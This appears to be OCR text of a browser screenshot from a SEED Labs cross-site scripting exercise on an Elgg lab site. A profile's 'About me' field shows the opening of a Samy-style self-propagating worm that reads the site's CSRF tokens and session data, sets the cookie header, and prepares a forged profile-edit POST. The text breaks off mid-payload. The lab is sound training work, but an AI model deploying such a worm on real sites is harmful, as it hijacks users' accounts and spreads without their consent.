 File Edit View History Bookmarks Tools Help
8:57 PM Seed
XS
Undo Ctrl+Z
Redo Shift+Ctrl+Z
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Delete Delete
Select All Ctrl+A
Find Ctrl+F
Preferences
/charlie
Google
M
Seed Labs
Settings Log out
Lab Site
gs Bookmarks Files Groups ▼ More
Search
Add friend
Report user
Send a message
Blogs
Bookmarks
Files
Pages
Charlie
Brief description: Samyismyhero
About me
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST","http://www.xsslabelgg.com/action/profile
/edit",true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Keep-Alive","300");
Ajax.setRequestHeader("Connection","keep-alive");
Ajax.setRequestHeader("Cookie",document.cookie);
Ajax.setRequestHeader("Content-Type","application/x-www-form-
urlencoded");
var elgToken=elgg.security.token.__elgg_token;
var elgTS=elgg.security.token.__elgg_ts;
var name=elgg.session.user["name"];
var guid=elgg.session.user["guid"];
var str=document.getElementById("worm").innerHTML;
var newStr=escape(str);
var content="__elgg_token=";
content=content.concat(elgToken);